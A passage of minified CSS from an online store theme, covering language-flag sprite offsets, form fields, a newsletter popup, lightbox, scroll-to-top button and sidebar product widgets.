url("[data-uri]");}.currency-flag.currency-flag-zmw {background-image: url("[data-uri]");}.type-lang-list i {background-image: var(--bg-language-flag);background-size: auto 24px;border-radius: 0;width: 24px;height: 24px;display: block;}.language-flag-hw {background-position: -2711px 0;}.language-flag-fl {background-position: -5232px 0;}.language-flag-af {background-position: -5496px 0;}.language-flag-sq {background-position: -4776px 0;}.language-flag-am {background-position: -192px 0;}.language-flag-ar {background-position: -3336px 0;}.language-flag-hy {background-position: -4632px 0;}.language-flag-az {background-position: -4536px 0;}.language-flag-ba {background-position: -2664px 0;}.language-flag-eu {background-position: -5808px 0;}.language-flag-be {background-position: -144px 0;}.language-flag-bn {background-position: -4488px 0;}.language-flag-bs {background-position: -4392px 0;}.language-flag-br {background-position: -4344px 0;}.language-flag-bg {background-position: -4296px 0;}.language-flag-my {background-position: -3769px 0;}.language-flag-ca {background-position: -5784px 0;}.language-flag-zh {background-position: -3240px 0;}.language-flag-tw {background-position: -4008px 0;}.language-flag-km {background-position: -4201px 0;}.language-flag-ny {background-position: -384px 0;}.language-flag-co {background-position: -2760px 0;}.language-flag-hr {background-position: -3048px 0;}.language-flag-cs {background-position: -5280px 0;}.language-flag-da {background-position: -3024px 0;}.language-flag-nl {background-position: -3360px 0;}.language-flag-en, .language-flag-eo {background-position: -2520px 0;}.language-flag-et {background-position: -2856px 0;}.language-flag-fj {background-position: 0 0;}.language-flag-fi {background-position: -2784px 0;}.language-flag-fr {background-position: -2760px 0;}.language-flag-gl {background-position: -3576px 0;}.language-flag-ka {background-position: -1536px 0;}.language-flag-de {background-position: -1488px 0;}.language-flag-el {background-position: -1416px 0;}.language-flag-gu {background-position: -2304px 0;}.language-flag-ht {background-position: -5160px 0;}.language-flag-ha {background-position: -361px 0;}.language-flag-he {background-position: -1608px 0;}.language-flag-hi {background-position: -2304px 0;}.language-flag-hu {background-position: -1920px 0;}.language-flag-is {background-position: -840px 0;}.language-flag-ig {background-position: -3457px 0;}.language-flag-id {background-position: -4992px 0;}.language-flag-ga {background-position: -2016px 0;}.language-flag-it {background-position: -336px 0;}.language-flag-ja {background-position: -2448px 0;}.language-flag-jv {background-position: -864px 0;}.language-flag-kn {background-position: -2304px 0;}.language-flag-kk {background-position: -3912px 0;}.language-flag-ko {background-position: -2256px 0;}.language-flag-ku {background-position: -1920px 0;}.language-flag-ky {background-position: -744px 0;}.language-flag-lo {background-position: -3816px 0;}.language-flag-la {background-position: -336px 0;}.language-flag-lv {background-position: -216px 0;}.language-flag-lt {background-position: -1776px 0;}.language-flag-lb {background-position: -1945px 0;}.language-flag-mk {background-position: -2208px 0;}.language-flag-mg {background-position: -5064px 0;}.language-flag-ms {background-position: -864px 0;}.language-flag-ml {background-position: -2304px 0;}.language-flag-mt {background-position: -4920px 0;}.language-flag-mi {background-position: -2113px 0;}.language-flag-mr {background-position: -2304px 0;}.language-flag-mn {background-position: -24px 0;}.language-flag-ne {background-position: -5642px 0;}.language-flag-no {background-position: -984px 0;}.language-flag-ps {background-position: -4753px 0;}.language-flag-fa {background-position: -816px 0;}.language-flag-pl {background-position: -4944px 0;}.language-flag-pt {background-position: -3504px 0;}.language-flag-pa {background-position: -2304px 0;}.language-flag-ro {background-position: -3744px 0;}.language-flag-ru {background-position: -2664px 0;}.language-flag-sm {background-position: -1248px 0;}.language-flag-gd {background-position: -3841px 0;}.language-flag-sr {background-position: -3312px 0;}.language-flag-sn {background-position: -5521px 0;}.language-flag-sd {background-position: -1993px 0;}.language-flag-si {background-position: -2833px 0;}.language-flag-sk {background-position: -552px 0;}.language-flag-sl {background-position: -936px 0;}.language-flag-so {background-position: -4032px 0;}.language-flag-st {background-position: -3961px 0;}.language-flag-es {background-position: -3576px 0;}.language-flag-su {background-position: -3985px 0;}.language-flag-sw {background-position: -912px 0;}.language-flag-sv {background-position: -264px 0;}.language-flag-tl {background-position: -5232px 0;}.language-flag-ty {background-position: -1512px 0;}.language-flag-tg {background-position: -3720px 0;}.language-flag-ta {background-position: -2304px 0;}.language-flag-tt {background-position: -2664px 0;}.language-flag-te {background-position: -2304px 0;}.language-flag-th {background-position: -4848px 0;}.language-flag-to {background-position: -1680px 0;}.language-flag-tr {background-position: -432px 0;}.language-flag-uk {background-position: -5736px 0;}.language-flag-ur {background-position: -1992px 0;}.language-flag-uz {background-position: -2160px 0;}.language-flag-vi {background-position: -3384px 0;}.language-flag-cy {background-position: -5040px 0;}.language-flag-fy {background-position: -3360px 0;}.language-flag-xh {background-position: -5496px 0;}.language-flag-yi {background-position: -1608px 0;}.language-flag-yo {background-position: -3457px 0;}.language-flag-zu {background-position: -5496px 0;} */

html{-webkit-font-smoothing:antialiased;padding-bottom:0!important}body,html{height:100%}body{font-family:var(--font-standard);font-size:var(--body-font-size);line-height:1.3;color:var(--body-general-color);font-weight:400;position:relative;overflow-x:hidden;text-align:start;top:0!important}@media (min-width:992px){body{-webkit-tap-highlight-color:#fff0}}@media (max-width:991px){.mobile-bar-outside #page-body,.templateProduct #page-body{padding-bottom:55px}}.modal-backdrop.show{opacity:0}#page-body{height:100%;position:relative;left:0;background-color:var(--body-background-color);transition:transform .5s ease-in-out}i.left{-webkit-margin-end:7px;margin-inline-end:7px}i.right{-webkit-margin-start:7px;margin-inline-start:7px}.clearfix{clear:both}body.cart-loading .loading{display:block!important}.visible-phone{display:none}fieldset,legend{border:none}.input-append .uneditable-input[class*=span],.input-append input[class*=span],.input-prepend .uneditable-input[class*=span],.input-prepend input[class*=span],.row-fluid .input-append [class*=span],.row-fluid .input-prepend [class*=span],.row-fluid .uneditable-input[class*=span],.row-fluid input[class*=span],.row-fluid select[class*=span],.row-fluid textarea[class*=span]{display:inline-block;padding:1.384615385em .615384615em}.row-fluid textarea[class*=span]{padding-top:.5em;padding-bottom:.5em}input[type=image]{width:auto}textarea{border:none}input:-webkit-autofill{background:#fff0}input[type=checkbox]{vertical-align:top;-webkit-margin-end:10px;margin-inline-end:10px}button,html,input,select,textarea{font-size:var(--body-font-size);font-family:var(--font-standard);line-height:1.75em;font-style:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased}input.form-control:focus,input:focus,select:focus,textarea.form-control:focus,textarea:focus{-webkit-box-shadow:0 0 0 var(--main-color);-ms-transform:0 0 0 var(--main-color);-o-transform:0 0 0 var(--main-color);box-shadow:0 0 0 var(--main-color);outline:none;border-bottom:1px solid var(--body-border-color);background-color:none}.uneditable-input,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=time],input[type=week],textarea{margin:0;-moz-appearance:textfield;-webkit-appearance:textfield;-webkit-appearance:none;color:var(--body-light-color)}textarea,textarea.form-control{background-repeat:no-repeat;background-attachment:fixed;background:var(--white);border:1px solid var(--body-border-color);-moz-appearance:textfield;-webkit-appearance:textfield;-webkit-appearance:none;padding:13px 15px;border-radius:25px 25px 25px 25px;-moz-border-radius:25px 25px 25px 25px;-webkit-border-radius:25px 25px 25px 25px;-ms-border-radius:25px 25px 25px 25px;-webkit-box-shadow:inset 0 0 0 var(--white);-ms-transform:inset 0 0 0 var(--white);-o-transform:inset 0 0 0 var(--white);box-shadow:inset 0 0 0 var(--white)}@media (min-width:576px){textarea,textarea.form-control{-webkit-padding-start:30px;padding-inline-start:30px;-webkit-padding-end:30px;padding-inline-end:30px}}textarea.form-control:focus,textarea:focus{border-color:var(--main-color);-webkit-box-shadow:0 0 0 0 #fff inset;-ms-transform:0 0 0 0 #fff inset;-o-transform:0 0 0 0 #fff inset;box-shadow:inset 0 0 0 0 #fff}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week]{height:47px;background-repeat:no-repeat;background-attachment:fixed;font-size:var(--body-font-size);background:var(--white);padding:13px 15px;line-height:1.6;border:1px solid var(--body-border-color);border-radius:25px 25px 25px 25px;-moz-border-radius:25px 25px 25px 25px;-webkit-border-radius:25px 25px 25px 25px;-ms-border-radius:25px 25px 25px 25px;-webkit-box-shadow:0 0 0 0 #fff inset;-ms-transform:0 0 0 0 #fff inset;-o-transform:0 0 0 0 #fff inset;box-shadow:inset 0 0 0 0 #fff}@media (min-width:576px){input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week]{-webkit-padding-start:30px;padding-inline-start:30px;-webkit-padding-end:30px;padding-inline-end:30px}}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus{border-color:var(--main-color);background:var(--white);-webkit-box-shadow:0 0 0 0 #fff inset;-ms-transform:0 0 0 0 #fff inset;-o-transform:0 0 0 0 #fff inset;box-shadow:inset 0 0 0 0 #fff}input[type=email]:-webkit-autofill,input[type=password]:-webkit-autofill,input[type=text]:-webkit-autofill{-webkit-box-shadow:0 0 0 0 #fff inset;-ms-transform:0 0 0 0 #fff inset;-o-transform:0 0 0 0 #fff inset;box-shadow:inset 0 0 0 0 #fff}select{line-height:45px;padding:0 30px;-webkit-padding-start:15px;padding-inline-start:15px;height:47px;border:1px solid var(--body-border-color);font-size:var(--body-font-size);color:var(--body-light-color);cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;background-attachment:fixed;background:none;background-image:var(--bg-icon-select)!important;background-position:100%!important;background-repeat:no-repeat!important;border-radius:25px 25px 25px 25px;-moz-border-radius:25px 25px 25px 25px;-webkit-border-radius:25px 25px 25px 25px;-ms-border-radius:25px 25px 25px 25px;-webkit-box-shadow:inset 0 0 0 #fff;-ms-transform:inset 0 0 0 #fff;-o-transform:inset 0 0 0 #fff;box-shadow:inset 0 0 0 #fff}@media (min-width:576px){select{-webkit-padding-start:30px;padding-inline-start:30px}}select:focus{border-color:var(--main-color)}select::-ms-expand{display:none}input[type=number]{-moz-appearance:textfield;-webkit-appearance:textfield}button,button:focus{outline:none}[data-arn-action]{z-index:auto!important}.btn.focus,.btn:focus,.btn:hover{outline:none}label{margin-bottom:7px}label,label em{font-weight:400}label em{color:#f1152f;font-style:normal;-webkit-margin-start:3px;margin-inline-start:3px}.form-actions{background:none;border:none;padding:20px 0 0}.alert ul{margin-bottom:0}.alert>p,.alert>ul{margin:0}ul{list-style:disc inside none}ol,ul{padding:0}ol{list-style:decimal inside none}ol ol,ol ul,ul ol,ul ul{-webkit-padding-start:10px;padding-inline-start:10px}.list-inline{margin:0}.list-inline>li{padding:0;margin:0;display:inline-block}.center{text-align:center}.left{text-align:start}.right{text-align:end}.text-left{text-align:start!important}.text-right{text-align:end!important}.req{color:var(--body-title-color)}.alert-danger{border-radius:0;border-color:#d02e2e;color:#d02e2e;background-color:#fff6f6}.alert-success{border-radius:0;border-color:#56ad6a;color:#56ad6a;background-color:#ecfeee}.form-success{border:1px solid #c8d9b9;margin-bottom:20px;padding:5px 20px}#fsb_background{z-index:99!important}.crossed-out{border-radius:50px 50px 50px 50px;-moz-border-radius:50px 50px 50px 50px;-webkit-border-radius:50px 50px 50px 50px;-ms-border-radius:50px 50px 50px 50px}.lazy-loading-img .lazyload{font-size:0}@media (min-width:992px){.col-fix-7{max-width:14.28571%;flex:0 0 14.28571%}.col-fix-5{max-width:20%;flex:0 0 20%}}@media (max-width:991px) and (min-width:767px){.col-md-fix-5{max-width:20%;flex:0 0 20%}}.blur-up{filter:blur(7px);transition:filter .3s}.blur-up.lazyloaded{filter:blur(0)}.image-lazysize{display:block}img{max-width:100%;height:auto;border:none;vertical-align:middle;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateZ(0)}img.blur-up.lazyloaded{-o-object-fit:cover;object-fit:cover;height:100%;font-family:"object-fit:cover"}img.img-lazy{position:absolute;left:0;top:0;width:100%;height:100%}img.lazyload{opacity:0}.lazyloaded{opacity:1}.lazyloading{opacity:0;transition:opacity .4s}.product-ratio-auto:before{content:"";display:block;padding-bottom:100%}.product-ratio-false:before{content:"";display:block;padding-bottom:0}.product-ratio-100:before{content:"";display:block;padding-bottom:100%}.product-ratio-150:before{content:"";display:block;padding-bottom:150%}.product-ratio-75:before{content:"";display:block;padding-bottom:75%}.lazyloaded img.lazyloaded{width:auto}.placeholder-svg{background-color:rgb(0 0 0 / .1);fill:rgb(0 0 0 / .35)}.image{position:relative;display:block}h1,h2,h3,h4,h5,h6{margin:0;padding:0;color:var(--body-title-color);line-height:1.1;font-family:var(--font-heading);font-weight:var(--font-bold)}.h1,h1{font-size:var(--size-h1)}.h2,h2{font-size:var(--size-h2)}.h3,h3{font-size:var(--size-h3)}.h4,h4{font-size:var(--size-h4)}.h5,h5{font-size:var(--size-h5)}.h6,h6{font-size:var(--size-h6)}.h1,.h2,.h3,.h4,.h5,.h6{margin:0;line-height:1.1;color:var(--body-title-color);font-family:var(--font-heading)}.page-title{font-size:var(--size-h2);font-family:var(--font-heading)}p{margin:0 0 20px;line-height:22px}small{font-size:12px}h2 small.pull-right{padding-top:.538461538em}.bold-text{font-weight:700!important}a{outline:none;background:#fff0 none repeat scroll 0 0;color:var(--body-link-color);text-decoration:none;transition:all .35s ease 0s}a:focus,a:hover{outline:none}.text-link,a:focus,a:hover{text-decoration:none;color:var(--main-color)}.text-link{background:#fff0 none repeat scroll 0 0}@media (min-width:1025px){.text-link:focus,.text-link:hover{color:var(--main-color)}}.no-style{margin:0!important;padding:0!important;border:none!important;background:none!important}.tal{text-align:start}.tar{text-align:end}.tac{text-align:center}.fl{float:left}.fr{float:right}.fn{float:none}.cl{clear:left}.cr{clear:right}.cb{clear:both}.hidden,.hide{display:none!important}.hidden{display:none}.move{cursor:move}.section-title{display:none}.owl-theme .owl-controls .owl-buttons>div{position:absolute}.d-visibility{visibility:hidden}@media (max-width:767px){.cc-window.cc-floating{padding:5%}}@media (max-width:991px){.cc-window.cc-bottom{bottom:22px}}@media (min-width:992px){.hide-filter-price .price{display:none}}@media (max-width:1024px){.price-range-slider{display:none}}.loading,.new-loading.cart-loading{background-image:var(--bg-loading);background-size:100%;background-repeat:no-repeat;background-position:50%;position:fixed;top:50%!important;bottom:auto;left:50%;right:auto;width:80px;height:80px;overflow:hidden;padding:0;margin:0 auto;text-align:center;text-indent:-999em;z-index:99999;transform:translate(-50%,-50%)}#body-content{width:100%;margin:0 auto;padding:0}#body-content:after,#body-content:before{content:"";display:table}.heatmap{width:100%;height:100%;position:absolute!important;z-index:10;opacity:0;display:none}@media (min-width:1440px){.fix-boxed .boxed,.fix-boxed .container{max-width:1200px}}.boxed{padding:0 15px;margin:0 auto;width:100%}@media (min-width:576px){.boxed{max-width:100%}}@media (min-width:768px){.boxed{max-width:760px}}@media (min-width:992px){.boxed{max-width:980px}}@media (min-width:1200px){.boxed{max-width:1200px}}@media (min-width:1440px){.boxed,.container{max-width:1440px}}.boxed-wrapper.mode-image{background-image:var(--bg-image-body);background-repeat:no-repeat;background-position:top;background-size:cover;background-attachment:fixed}.boxed-wrapper.mode-color{background-color:var(--body-mode-color)}#page-body.boxed{-webkit-box-shadow:0 0 8px #ddd;-ms-transform:0 0 8px #ddd;-o-transform:0 0 8px #ddd;box-shadow:0 0 8px #ddd}#page-body.boxed .header-content{position:relative}.align-bottom,.align-center{text-align:center}.align-top{align-self:flex-start}.align-center{align-self:center}.align-bottom{align-self:flex-end}@media (max-width:767px){.fix-subheading-true .title-wrapper>a{position:static;padding:10px 0}}.title-wrapper{margin:0 auto 13px;padding:0;position:relative;border-bottom:1px solid var(--body-border-color)}.title-wrapper h3{font-weight:400;margin:0;display:inline-block;padding-bottom:11px;line-height:32px;position:relative}.title-wrapper h3:before{content:"";width:100%;height:2px;background:var(--main-color);position:absolute;left:0;right:0;bottom:-1px}.title-wrapper>a{position:absolute;top:11px;right:0;display:flex;align-items:center}.title-wrapper>a svg{-webkit-margin-start:5px;margin-inline-start:5px}.title-wrapper>a svg path{fill:var(--body-link-color)}@media (hover:hover){.title-wrapper>a:hover svg path{fill:var(--main-color)}}.category-mode-true .bc-wrapper .tab-wrapper .tab-content .product-wrapper .product-content .product-price{width:100%;position:static}.category-mode-true .product-wrapper .product-content .price-cart-wrapper{-webkit-padding-end:0;padding-inline-end:0;min-height:26px}.category-mode-true .bundled-items .action-bundle .btn,.category-mode-true .product-content-wrapper .action-button,.category-mode-true .product-content-wrapper .quantity-product,.category-mode-true .product-wrapper .product-add-cart,.category-mode-true .qs-product-button,.category-mode-true .qs-quantity-product,.category-mode-true .top-cart-holder,.category-mode-true .wrap-quantity-add-cart{display:none!important}.fancybox-opened{z-index:999999}.fancybox-slide{padding:0 10px}@media (min-width:768px){.fancybox-slide{-webkit-padding-start:0;padding-inline-start:0;-webkit-padding-end:0;padding-inline-end:0}}.fancybox-slide #newsletter-popup{width:90%;margin:0 5%;z-index:9999;max-height:95vh;border-radius:25px 25px 25px 25px;-moz-border-radius:25px 25px 25px 25px;-webkit-border-radius:25px 25px 25px 25px;-ms-border-radius:25px 25px 25px 25px}@media (min-width:992px){.fancybox-slide #newsletter-popup{width:880px;margin:0 auto}}.fancybox-slide #newsletter-popup .newsletter-popup-content{display:table;width:100%;height:100%;position:relative}.fancybox-slide #newsletter-popup .block-image-true .text-box{margin:15px;-webkit-box-shadow:0 0 6px rgb(1 1 1 / .3);-ms-transform:0 0 6px rgb(1 1 1 / .3);-o-transform:0 0 6px rgb(1 1 1 / .3);box-shadow:0 0 6px rgb(1 1 1 / .3);border-radius:25px 25px 25px 25px;-moz-border-radius:25px 25px 25px 25px;-webkit-border-radius:25px 25px 25px 25px;-ms-border-radius:25px 25px 25px 25px}@media (min-width:768px){.fancybox-slide #newsletter-popup .block-image-true .text-box{margin:25px}}.fancybox-slide #newsletter-popup .block-image-true .text-box.position-right{float:none;width:calc(100% - 30px);-webkit-margin-start:15px;margin-inline-start:15px}@media (min-width:576px){.fancybox-slide #newsletter-popup .block-image-true .text-box.position-right{float:right;width:50%;-webkit-margin-start:-30px;margin-inline-start:-30px}}.fancybox-slide #newsletter-popup .block-image-true .text-box.position-left{float:none;width:calc(100% - 30px);-webkit-margin-end:15px;margin-inline-end:15px}@media (min-width:576px){.fancybox-slide #newsletter-popup .block-image-true .text-box.position-left{float:left;width:50%;-webkit-margin-end:-30px;margin-inline-end:-30px}}.fancybox-slide #newsletter-popup .block-image-true .text-box.position-top{margin-bottom:-40%}.fancybox-slide #newsletter-popup .block-image-true .text-box.position-bottom{margin-top:-43%}.fancybox-slide #newsletter-popup .block-image-true .text-box.position-middle{margin-bottom:-43%}.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-right{float:left;width:50%}@media (max-width:575px){.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-right{display:none}}.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-right img{border-radius:25px 0 0 25px;-moz-border-radius:25px 0 0 25px;-webkit-border-radius:25px 0 0 25px;-ms-border-radius:25px 0 0 25px}.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-left{float:right;width:50%}@media (max-width:575px){.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-left{display:none}}.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-left img{border-radius:0 25px 25px 0;-moz-border-radius:0 25px 25px 0;-webkit-border-radius:0 25px 25px 0;-ms-border-radius:0 25px 25px 0}.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-top{max-height:440px;height:100%;overflow:hidden}.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-top img{border-radius:0 0 25px 25px;-moz-border-radius:0 0 25px 25px;-webkit-border-radius:0 0 25px 25px;-ms-border-radius:0 0 25px 25px}.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-bottom{max-height:440px;height:100%;overflow:hidden}.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-bottom img{border-radius:25px 25px 0 0;-moz-border-radius:25px 25px 0 0;-webkit-border-radius:25px 25px 0 0;-ms-border-radius:25px 25px 0 0}.fancybox-slide #newsletter-popup .block-image-true .block-image.image-position-middle{max-height:400px;height:100%;overflow:hidden}.fancybox-slide #newsletter-popup .text-box{display:block;position:relative;padding:40px 15px 15px;z-index:999;background:var(--body-background-color)}@media (min-width:768px){.fancybox-slide #newsletter-popup .text-box{padding:35px 30px 30px}}.fancybox-slide #newsletter-popup .text-box .text-box-content{margin-bottom:15px}@media (min-width:768px){.fancybox-slide #newsletter-popup .text-box .text-box-content{margin-bottom:23px}}.fancybox-slide #newsletter-popup .text-box .text-box-content:last-child{margin-bottom:0}.fancybox-slide #newsletter-popup .text-box .bold-text-true{font-weight:700}.fancybox-slide #newsletter-popup .text-box input{padding:13px 20px;height:40px}.fancybox-slide #newsletter-popup .text-box button{line-height:20px;display:block}.fancybox-slide #newsletter-popup .text-box .button-position-bottom input{width:100%;display:block;margin-bottom:20px}.fancybox-slide #newsletter-popup .text-box .button-position-bottom button{width:100%}.fancybox-slide #newsletter-popup .text-box .button-position-right form{display:block}@media (min-width:992px){.fancybox-slide #newsletter-popup .text-box .button-position-right form{display:flex;flex-wrap:wrap}}.fancybox-slide #newsletter-popup .text-box .button-position-right form input{-webkit-margin-end:10px;margin-inline-end:10px;width:60%}@media (max-width:991px){.fancybox-slide #newsletter-popup .text-box .button-position-right form input{width:100%;margin-bottom:20px}}@media (max-width:991px){.fancybox-slide #newsletter-popup .text-box .button-position-right form button{width:100%}}.fancybox-slide #newsletter-popup .text-box .block-social{text-align:center}.fancybox-slide #newsletter-popup .text-box .widget-social{margin:0}.fancybox-slide #newsletter-popup .text-box .widget-social.border-top-true{border-top:1px solid #eee;padding-top:20px;margin:30px 0 0}.fancybox-slide #newsletter-popup .text-box .box-countdown{border-radius:20px 20px 20px 20px;-moz-border-radius:20px 20px 20px 20px;-webkit-border-radius:20px 20px 20px 20px;-ms-border-radius:20px 20px 20px 20px}.fancybox-slide #newsletter-popup .text-box .countdown-content{color:var(--white);text-align:center;padding:15px}.fancybox-slide #newsletter-popup .text-box .countdown-content .offer-text{margin-bottom:15px}.fancybox-slide #newsletter-popup .text-box .countdown-content .countdown-section{margin:0 4px}.fancybox-slide #newsletter-popup .text-box .countdown-content .countdown-section .countdown-amount{background:none;color:var(--white);font-size:var(--body-font-size)}.fancybox-slide #newsletter-popup .text-box .countdown-content .countdown-section .countdown-period{color:var(--white);font-size:calc(var(--body-font-size) - 2px)}.fancybox-slide #newsletter-popup .np-close{display:none}.fancybox-slide #newsletter-popup .fancybox-close-small{position:absolute;top:25px;right:25px;width:30px;height:30px;text-align:center;line-height:30px;color:var(--white);background:var(--main-color);z-index:9999;display:flex;align-items:center;justify-content:center;border-radius:50% 50% 50% 50%;-moz-border-radius:50% 50% 50% 50%;-webkit-border-radius:50% 50% 50% 50%;-ms-border-radius:50% 50% 50% 50%}@media (min-width:768px){.fancybox-slide #newsletter-popup .fancybox-close-small{top:35px;right:35px}}.fancybox-slide #newsletter-popup .subscribe-result .result-inner{padding:45px 40px 40px;text-align:center}.fancybox-slide #newsletter-popup .subscribe-result .text-1{margin:0 0 30px;font-size:var(--size-h2);font-weight:700}.fancybox-slide #newsletter-popup .subscribe-result .coupon-code{margin:0 0 30px}.fancybox-slide #newsletter-popup .subscribe-result .coupon-code .text-2{margin-bottom:15px}.fancybox-slide #newsletter-popup .subscribe-result .coupon-code .code{font-weight:700}.fancybox-content{padding:0;border-radius:20px 20px 20px 20px;-moz-border-radius:20px 20px 20px 20px;-webkit-border-radius:20px 20px 20px 20px;-ms-border-radius:20px 20px 20px 20px;text-align:start;max-width:90%;margin:0 auto}.fancybox-content .fancybox-button{width:45px;height:45px;line-height:45px;background:var(--main-color);position:absolute;top:-25px;right:-20px;opacity:1;display:block;cursor:pointer;text-align:center;padding:0;z-index:9;border-radius:50px 50px 50px 50px;-moz-border-radius:50px 50px 50px 50px;-webkit-border-radius:50px 50px 50px 50px;-ms-border-radius:50px 50px 50px 50px;-webkit-box-shadow:0 0 0 rgb(0 0 0 / .5);-ms-transform:0 0 0 rgb(0 0 0 / .5);-o-transform:0 0 0 rgb(0 0 0 / .5);box-shadow:0 0 0 rgb(0 0 0 / .5);transition:all .35s ease 0s}.fancybox-content .fancybox-button svg{width:24px;height:24px;margin:0 auto}.fancybox-content .fancybox-button svg path{fill:var(--white)}.fancybox-content .fancybox-button:hover{opacity:1;background:var(--button-hover-btn1)}.fancybox-content .fancybox-button:hover svg path{fill:var(--button-hover-btn1-txt)}.fancybox-content.fancybox-error{overflow:initial}.fancybox-content.fancybox-error p{padding:40px}.btn-rtl{position:fixed;top:200px;right:0;z-index:99;font-weight:600;line-height:25px;background:var(--body-background-color);color:var(--body-general-color);padding:5px 10px;display:none;border:1px solid var(--body-border-color);-webkit-border-end:none;border-inline-end:none;border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;-ms-border-radius:3px 0 0 3px}@media (min-width:768px){.btn-rtl{display:block}}.btn-rtl a{color:inherit}#scroll-to-top{-moz-backface-visibility:hidden;opacity:0;filter:alpha(opacity=0);position:fixed;right:15px;bottom:10px;z-index:1000;display:none;cursor:pointer;text-align:center;transition:all .2s ease-out 0s}@media (min-width:1025px){#scroll-to-top{display:block}}#scroll-to-top.on{bottom:10%;opacity:1;filter:alpha(opacity=100)}#scroll-to-top i{display:none}#scroll-to-top a{position:relative;width:45px;height:45px;line-height:45px;border:none;background:var(--main-color);display:flex;align-items:center;justify-content:center;border-radius:50% 50% 50% 50%;-moz-border-radius:50% 50% 50% 50%;-webkit-border-radius:50% 50% 50% 50%;-ms-border-radius:50% 50% 50% 50%;transition:all .3s ease-in-out 0s}#scroll-to-top a svg path{fill:var(--white)}#scroll-to-top a:hover{text-decoration:none}#scroll-to-top:hover a{background:var(--main-color)}#scroll-to-top:hover a svg path{fill:var(--white)}.spr-icon-star{color:var(--main-color)}.sidebar .sb-widget:last-child{margin-bottom:0}.sidebar .sb-widget .post-item-inner{display:table;width:100%;table-layout:fixed}.sidebar .sb-widget .post-item-inner .post-image{display:table-cell;vertical-align:top;width:90px;margin:0;padding:0;-webkit-padding-end:15px;padding-inline-end:15px}.sidebar .sb-widget .post-item-inner .post-image a{position:relative;display:block;height:0;padding-bottom:75px;width:75px}.sidebar .sb-widget .post-item-inner .post-image a img{position:absolute;left:0;top:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.left-column-container .sb-product-carousel{height:0;opacity:0}.left-column-container .sb-product-carousel.owl-loaded{opacity:1;height:auto}.left-column-container .sb-product-carousel .owl-item{opacity:0}.left-column-container .sb-product-carousel .owl-item.active{opacity:1}.left-column-container .sb-product-carousel .owl-stage-outer{padding:0;margin:0}.left-column-container .sb-product-carousel .owl-nav{top:-75px}.left-column-container>div:last-child .sb-widget{margin-bottom:0}.left-column-container .price{font-size:calc(var(--body-font-size) + 1px);font-weight:700;color:var(--body-price-color);clear:both}.left-column-container .price-compare{color:var(--body-price-sold-out-color);font-size:calc(var(--body-font-size) + 3px);margin:0;font-weight:400}.left-column-container .price-sale{font-size:calc(var(--body-font-size) + 1px);font-weight:700;color:var(--body-price-sale-color);float:none;display:inline-block}.left-column-container .filter-sidebar{display:block}@media (max-width:767px){.left-column-container+.col-md-9{padding-top:40px}}.sb-widget{width:100%;padding:0;position:relative;clear:both;margin:0 0 20px}@media (min-width:992px){.sb-widget{margin-bottom:46px}}.sb-widget.filter-sidebar .sbw-filter{padding:0 0 20px;margin:0 0 20px;border-bottom:1px solid var(--body-border-color)}@media (min-width:992px){.sb-widget.filter-sidebar .sbw-filter{padding:0 0 27px;margin-bottom:30px}}.sb-widget.style-accordion .accordion-active .sbf-title:after{transform:rotate(180deg)}.sb-widget.style-accordion .sbf-title{position:relative;cursor:pointer;margin:0}.sb-widget.style-accordion .sbf-title:after{content:"";width:20px;height:20px;background:var(--body-link-color);position:absolute;top:-1px;right:0;transition:all .35s ease-in-out;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 41 64'%3E%3Cpath d='M38.4 26.304q0 .448-.384.768l-16.64 16.704q-.32.32-.832.32t-.768-.32L3.136 27.072q-.384-.32-.384-.768t.384-.832l1.792-1.792q.32-.384.768-.384t.832.384l14.016 14.016 14.08-14.016q.32-.384.832-.384t.768.384l1.792 1.792q.384.32.384.832z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 41 64'%3E%3Cpath d='M38.4 26.304q0 .448-.384.768l-16.64 16.704q-.32.32-.832.32t-.768-.32L3.136 27.072q-.384-.32-.384-.768t.384-.832l1.792-1.792q.32-.384.768-.384t.832.384l14.016 14.016 14.08-14.016q.32-.384.832-.384t.768.384l1.792 1.792q.384.32.384.832z'/%3E%3C/svg%3E")}.sb-widget.style-accordion ul.advanced-filters{display:none}.sb-widget.style-accordion .clear-filter{-webkit-padding-end:25px;padding-inline-end:25px}.sb-widget .content h5.sb-subtitle{font-size:var(--size-h4);margin:0 0 20px;text-transform:capitalize}.sb-widget .content .blog-menu{background:none;border:none}.sb-widget .latest-product-item .listing-item{margin:0 0 20px;padding:0 0 20px;width:100%;border-bottom:1px solid var(--body-border-color)}.sb-widget .latest-product-item .listing-item>div{margin:0 -10px}.sb-widget .latest-product-item .listing-item .product-image{padding:0 10px}.sb-widget .latest-product-item .listing-item .product-image .product-ratio-false 